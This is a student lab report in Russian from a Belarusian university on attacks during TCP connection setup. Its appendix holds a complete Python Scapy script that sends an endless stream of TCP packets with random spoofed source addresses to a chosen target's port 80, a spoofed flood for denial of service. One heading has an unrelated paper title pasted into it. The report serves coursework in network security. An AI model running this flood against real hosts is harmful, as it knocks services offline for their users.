Министерство образования Республики Беларусь Учреждение образования

БЕЛОРУССКИЙ ГОСУДАРСТВЕННЫЙ УНИВЕРСИТЕТ ИНФОРМАТИКИ

И РАДИОЭЛЕКТРОНИКИ

КАФЕДРА ИНФОРМАТИКИ

Отчёт по лабораторной работе №3

По теме “Атаки при установке TCP-соединения и протоколов прикладного уровня.”

Выполнила: студентка гр. 053501 Шурко Т.А.

Проверил: ассистент кафедры информатики Протько М. И.

Минск 2023

Содержание

1. Введение 3

2. Блок-схема алгоритма 6

3. Тестирование программного продукта 8

4. Вывод 10

Примечание. Код программ 11

# Введение

Целью данной лабораторной работы является изучить теоретические сведения, создать приложение, реализующее атаки на протокол при установке TCP-соединения и в рамках заданного протокола прикладного уровня.

В интерфейсе приложения должны быть наглядно представлены:

* Исходные данные протокола (модули, ключи, флаги, иные данные);
* Данные, передаваемые по сети каждой из сторон;
* Проверки, выполняемые каждым из участников.

Процесс взаимодействия между сторонами протокола может быть реализован при помощи буферных переменных.

Также необходимо выделить каждый из этапов атаки для того, чтобы его можно было отделить от остальных.

# A Review of DoS Attack and Defence Scheme in Manet | Semantic ScholarБлок-схема алгоритма

Рис. 2.1 – Схема DDOS атаки

# Тестирование программного продукта



Рис. 3.1 – Результат работы программного продукта

# Вывод

В результате выполнения лабораторной работы №3 были изучены теоретические сведения, создано приложение, реализующее атаки на протокол при установке TCP-соединения и в рамках заданного протокола прикладного уровня.

Приложение. Текст программ

from scapy.all import *  
  
target_IP = input("Enter IP address of Target: ")  
source_port = int(input("Enter Source Port Number: "))  
  
i = 1  
  
while True:  
 i1 = str(random.randint(1, 254))  
 i2 = str(random.randint(1, 254))  
 i3 = str(random.randint(1, 254))  
 i4 = str(random.randint(1, 254))  
  
 d = "."  
 source_IP = i1 + d + i2 + d + i3 + d + i4  
  
 IP1 = IP(src=source_IP, dst=target_IP)  
 TCP1 = TCP(sport=source_port, dport=80)  
  
 pkt = IP1/TCP1  
 send(pkt, inter=0.001)  
  
 print("packet sent ", i)  
 i = i + 1